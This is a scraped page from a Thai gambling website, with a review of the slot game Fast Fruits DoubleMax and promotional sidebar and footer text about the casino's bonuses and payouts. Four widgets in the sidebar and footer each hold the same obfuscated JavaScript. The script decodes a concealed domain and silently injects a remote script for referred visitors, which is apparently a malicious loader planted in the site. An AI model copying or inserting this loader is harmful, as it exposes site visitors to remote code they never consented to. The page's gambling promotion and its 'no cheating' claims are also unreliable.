<figure id="attachment_118890" aria-describedby="caption-attachment-118890"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Fast Fruits DoubleMax" width="" data-lazy-src="https://img.apiz.one/images/b3kgtc72qr.jpg"><noscript><img decoding="async" src="https://img.apiz.one/images/b3kgtc72qr.jpg" alt="สล็อต Fast Fruits DoubleMax" width=""></noscript><br>
</figure>
<p>นอกจากไวด์ปกติแล้ว ยังมีสัญลักษณ์ไวด์อีกสามสัญลักษณ์ รวมทั้งตัวคูณการชนะ ฟรีสปิน การพนันฟรีสปิน และสัญลักษณ์ไวด์</p>
<h3><span class="ez-toc-section" id="%E0%B8%9B%E0%B9%88%E0%B8%B2"></span>ป่า<span class="ez-toc-section-end"></span></h3>
<p>เมื่อ <strong>เพิ่ม</strong> <strong>สัญลักษณ์ไวด์</strong> ลงในวงล้อหลังจากชนะ อาจเป็นสัญลักษณ์ไวด์ปกติหรืออย่างใดอย่างหนึ่งต่อไปนี้:</p>
<h3><span class="ez-toc-section" id="%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%84%E0%B8%B9%E0%B8%93"></span>ตัวคูณ<span class="ez-toc-section-end"></span></h3>
<p>ในเกมพื้นฐาน <strong>ทุกการชนะจะเพิ่มตัวคูณการชนะเป็นสองเท่า</strong> หลังจากแพ้คาเคด ตัวคูณจะรีเซ็ต ในระหว่างการหมุนฟรี ตัวคูณเริ่มต้นที่ x1 และเพิ่มขึ้นตลอดรอบ และจะรีเซ็ตเมื่อเซสชันการหมุนฟรีสิ้นสุดลงเท่านั้น</p>
<h3><span class="ez-toc-section" id="%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%9B%E0%B8%B4%E0%B8%99"></span>ฟรีสปิน<span class="ez-toc-section-end"></span></h3>
<p><strong>สัญลักษณ์โบนัสลงจอด 3, 4 หรือ 5</strong> ที่ใดก็ได้บนกริดจะได้รับรางวัล <strong>7, 10 หรือ 13 ฟรีสปิน</strong> ตามลำดับ ก่อนที่รอบจะเริ่มต้นขึ้น หากสัญลักษณ์โบนัส 3 หรือ 4 ทริกเกอร์คุณลักษณะนี้ ในระหว่างรอบการหมุนฟรี เส้นทางตัวคูณ <strong>จะไม่ถูกรีเซ็ต</strong></p>
<h3><span class="ez-toc-section" id="%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA"></span>ซื้อการพนันและโบนัส<span class="ez-toc-section-end"></span></h3>
<p>ผู้เล่นอาจ <strong>เดิมพัน</strong> ฟรีสปินเพื่อลองและชนะการหมุนในระดับที่สูงขึ้น การเดิมพันที่ประสบความสำเร็จจะเพิ่มจำนวนการหมุนฟรี การเดิมพันที่ไม่สำเร็จจะสูญเสียการหมุนฟรีทั้งหมด นอกจากนี้ หากคุณต้องการซื้อฟรีสปิน สามารถทำได้โดยเสียค่าใช้จ่าย <strong>100 เท่าของเงินเดิมพัน</strong></p>
<figure id="attachment_118891" aria-describedby="caption-attachment-118891"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Fast Fruits DoubleMax" width="" data-lazy-src="https://img.apiz.one/images/zscp9k70c9.jpg"><noscript><img decoding="async" src="https://img.apiz.one/images/zscp9k70c9.jpg" alt="สล็อต Fast Fruits DoubleMax" width=""></noscript><br>
</figure>
<h2><span class="ez-toc-section" id="Fast_Fruits_DoubleMax_%E0%B8%84%E0%B8%B3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Fast Fruits DoubleMax: คำตัดสินของสล็อต<span class="ez-toc-section-end"></span></h2>
<p>ฟีเจอร์ DoubleMax ของ Yggdrasil Gaming ได้ปรากฏขึ้นในตำแหน่งสล็อตที่หลากหลายตั้งแต่ไอริชไปจนถึงคริสต์มาสไปจนถึงไดโนเสาร์ มันมีอาการค่อนข้างดีในพวกเขาทั้งหมด และเป็นเพียงเรื่องของเวลาก่อนที่จะมีคนแทรกกลไกเข้าไปในสภาพแวดล้อมสล็อตย้อนยุคแบบเก่าเพื่อดูว่าจะเกิดอะไรขึ้น อาจไม่น่าแปลกใจอย่างยิ่งที่เห็นว่า Reflex Gaming ทำสำเร็จ นี่เป็นการระเบิดครั้งที่สามของสตูดิโอที่มีคุณสมบัติ&nbsp;</p>
<p>ดังนั้นทีมจึงรู้สึกได้อย่างชัดเจนถึงความสัมพันธ์บางอย่างกับมัน สิ่งที่น่าประหลาดใจคือผลลัพธ์ของสล็อตนั้นค่อนข้างดี มีคุณสมบัติมาตรฐานส่วนใหญ่ที่พบในเกมเหล่านี้ รวมถึงนวัตกรรมที่ไม่เคยใช้มาก่อนในสล็อตประเภทนี้</p>
<p>นวัตกรรมส่วนใหญ่มาจากสัญลักษณ์ไวด์ที่ไม่ปกติสามสัญลักษณ์ และเนื่องจากไวด์ถูกเพิ่มเข้ามาหลังจากการชนะแต่ละครั้ง พวกมันอาจปรากฏขึ้นเล็กน้อย ตัวดัดแปลงที่ฉลาดเช่นกันจากการเพิ่มตัวคูณแบบสุ่มเพื่อจ่ายทั้งสองทางสู่การขยายตัวแบบไวด์ ไม่มีใครอ่อนแอ สิ่งที่น่าสงสัยเพียงอย่างเดียวที่เราคิดได้คือสงสัยว่าระบบทั้งหมดจะทำงานอย่างไรในระบบเพย์ออลเวย์แทนที่จะเป็นเพย์ไลน์ แม้ว่าจะไม่มีการร้องเรียน 20 ช่องจ่ายเงินทำงานได้ดีและตัวคูณ DoubleMax ที่เพิ่มขึ้นสามารถสร้างความเสียหายร้ายแรงในทางเทคนิคได้เช่นกัน Fast Fruits ไม่ใช่สล็อต DoubleMax ที่จ่ายสูงสุด แต่ที่ <strong>20,024x ของเงินเดิมพัน</strong> สูงสุด มันก็ยากที่จะตำหนิเช่นกัน</p>
<p>ดังนั้น Fast Fruits จึงเป็นเรื่องน่าประหลาดใจเมื่อทุกอย่างถูกพูดและทำเสร็จ Reflex Gaming มีประวัติความเป็นมาที่เต็มไปด้วยเกมที่ดูย้อนยุค และสตูดิโอได้นำความเชี่ยวชาญมาสร้างสล็อต DoubleMax ที่แข็งแกร่ง ประสบความสำเร็จในการนำสิ่งเก่าและใหม่มารวมกันเป็นหนึ่งเดียวที่น่าตื่นเต้น</p>
<div style="margin-top: 20px;">&nbsp;</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd96276 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd96276" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-042ca3b" data-id="042ca3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1832252 elementor-widget elementor-widget-image" data-id="1832252" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gamehit.vip/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">
							<img decoding="async" width="735" height="153" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20153'%3E%3C/svg%3E" class="attachment-large size-large wp-image-34643" alt="Gamehit-โปร 50%" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng.png 768w, https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng-300x63.png 300w" data-lazy-sizes="(max-width: 735px) 100vw, 735px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng.png" /><noscript><img loading="lazy" decoding="async" width="735" height="153" src="https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng.png" class="attachment-large size-large wp-image-34643" alt="Gamehit-โปร 50%" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng.png 768w, https://www.gamehit.fun/wp-content/uploads/2022/07/Gamehit-apng-300x63.png 300w" sizes="(max-width: 735px) 100vw, 735px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f3058b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f3058b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb7cc97" data-id="eb7cc97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c944071 elementor-widget elementor-widget-text-editor" data-id="c944071" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="font-size: 14px; color: #ffff99;">บทความแนะนำ :</span></strong></p><ul><li><span style="font-size: 14px;"><a href="https://www.gamehit.vip/5-monsters/">5 Monsters</a></span></li><li><span style="font-size: 14px;"><a href="https://www.gamehit.vip/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%9e%e0%b9%88%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">เว็บเกมไพ่บาคาร่า ที่ดีที่สุดในปี 2023 ต้องยกให้ GAMEHIT.VIP</a></span></li><li><span style="font-size: 14px;"><a href="https://www.gamehit.vip/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a1/">เว็บสล็อตอันดับ1 จ่ายเงินชัวร์ที่สุด 2023</a></span></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-2023/" rel="tag">เกมสล็อตออนไลน์มาใหม่ 2023</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%88%e0%b8%a3%e0%b8%b4%e0%b8%87/" rel="tag">เกมสล็อตแตกจริง</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%9420/" rel="tag">เว็บสล็อตที่ใหญ่ที่สุด2023</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" rel="tag">เว็บสล็อตเจ้าใหญ่</a><a href="https://www.gamehit.fun/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a22023/" rel="tag">เว็บสล็อตแตกง่าย2023</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/cash-truck-xmas-delivery/" rel="bookmark" title="Cash Truck Xmas Delivery">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Cash Truck Xmas Delivery" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/gp2pmz4rqx-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/gp2pmz4rqx-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Cash Truck Xmas Delivery" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/cash-truck-xmas-delivery/" rel="bookmark" title="Cash Truck Xmas Delivery">
                            Cash Truck Xmas Delivery                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-02T09:47:45+07:00">2 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:50:45+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/diamond-sands/" rel="bookmark" title="Diamond Sands">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Diamond Sands" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/18dy366jzg-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/18dy366jzg-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Diamond Sands" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/diamond-sands/" rel="bookmark" title="Diamond Sands">
                            Diamond Sands                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-01T23:46:33+07:00">1 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:47:44+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/canine-carnage/" rel="bookmark" title="Canine Carnage">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Canine Carnage" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/j600ax7yt9-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/j600ax7yt9-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Canine Carnage" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/canine-carnage/" rel="bookmark" title="Canine Carnage">
                            Canine Carnage                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-01T15:46:38+07:00">1 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:45:27+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
    </div>
    </div>

    
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827ba938201"  class="panel-layout" ><div id="pg-w65827ba938201-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65827ba938201-0" ><div id="pgc-w65827ba938201-0-0"  class="panel-grid-cell" ><div id="panel-w65827ba938201-0-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="0" ><img width="325" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20325%20450'%3E%3C/svg%3E" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" data-lazy-sizes="(max-width: 325px) 100vw, 325px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" /><noscript><img width="325" height="450" src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" sizes="(max-width: 325px) 100vw, 325px" /></noscript></div><div id="panel-w65827ba938201-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w65827ba938201-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ข้อดีของเว็บ GAMEHIT.VIP</h2>
<div class="siteorigin-widget-tinymce textwidget">
	<p>- เว็บตรงจากค่ายเกมไม่ผ่านเอเยนต์ ที่ผ่านการรับรองมาตรฐานสากล<br />
- เล่นตรงกับบริษัทไม่ผ่านเอเย่นต์ หมดปัญหาเรื่องโดนโกง<br />
- แทงบาคาร่าขั้นต่ำ 10 บาท<br />
- แทงสล็อตขั้นต่ำน้อยกว่า 1 บาท<br />
- มี 3 คาสิโนออนไลน์ชั้นนำ ให้เลือกเล่นในเว็บเดียว เล่นผ่านมือถือได้ทุกระบบ<br />
- มี 8 ค่ายเกมสล็อตออนไลน์ให้เลือกเล่น แจกโบนัส แจ็คพอตแตกบ่อยที่สุด มากกว่า 10,000 เกมส์<br />
- มีเกมพื้นบ้านหลายหลากชนิดที่ลูกค้าคาดไม่ถึงว่า เว็บพนันจะมีให้บริการ เช่น ไฮโล น้ำเต้าปูปลา ป๊อกเด้ง ไพ่แคง เกมส์โยนเหรียญ ไพ่ดัมมี่ และเกมส์อื่นๆอีกมากมาย<br />
- เปิดให้บริการ และ ฝาก-ถอน อัตโนมัติ 24 ชม.<br />
- ฝาก-ถอนด้วยระบบออโต้ที่ไวที่สุด เพียง 1 วินาที<br />
- มีโปรคืนยอดเสียทุกวัน 1% คืนทั้งสล็อตและบาคาร่า สามารถกดรับได้เองทุกวัน</p>
</div>
</div></div></div></div></div></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bac80b2d"  class="panel-layout" ><div id="pg-w65827bac80b2d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bac80b2d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bac80b2d-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-334eeca80698"
			
		>
<div class="sow-image-container">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" width="443" height="273" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png"/><noscript><img src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png" width="443" height="273" srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image"/></noscript>
	</div>

</div></div><div id="panel-w65827bac80b2d-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>เว็บเดิมพันเกมออนไลน์ ได้เงินจริง 100% ระบบฝาก - ถอน อัตโนมัติ 24 ชม. มีให้บริการทั้ง บาคาร่า เสือมังกร รูเล็ต กำถั่ว และ สล็อตออนไลน์ หลากหลายรูปแบบ มีระบบภาษาไทย รองรับทุก Device ลูกค้าจะถอนเท่าไหร่ จะถอนกี่ครั้งก็ได้ เงินชัวร์ และคุ้มค่าที่สุด</p>
</div>
</div></div></div></div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bad92f97"  class="panel-layout" ><div id="pg-w65827bad92f97-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bad92f97-0-0"  class="panel-grid-cell" ><div id="panel-w65827bad92f97-0-0-0" class="so-panel widget widget_categories panel-first-child panel-last-child" data-index="0" ><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gamehit.fun/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">ข่าวคาสิโน</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.gamehit.fun/category/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">บาคาร่า</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.gamehit.fun/category/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">รีวิวเกมส์สล็อต</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.gamehit.fun/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
			</ul>

			</div></div></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-6" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bafdd00d"  class="panel-layout" ><div id="pg-w65827bafdd00d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bafdd00d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bafdd00d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ติดต่อเรา</h2>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-1" class="so-panel widget widget_sow-button" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-10b63e8b1d15"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://lin.ee/UqFdBiq"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf3c0;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			ติดต่อ LINE		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-2" class="so-panel widget widget_sow-button" data-index="2" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-191b92fecf4e"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://twitter.com/gamehit88"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" download="" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea96;"
		style="" 
		aria-hidden="true"></span>
			Twitter		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-3" class="so-panel widget widget_sow-button panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-df27aaa26cfc"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://instagram.com/gamehit.vip?igshid=ZDdkNTZiNTM="
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea92;"
		style="" 
		aria-hidden="true"></span>
			Instagram		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 GAMEHIT</a>.				</div>			
				<div class="site-info-designer">
					Powered by GAMEHIT  | เกมมันเล่นง่ายได้เงิน.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


			<script>
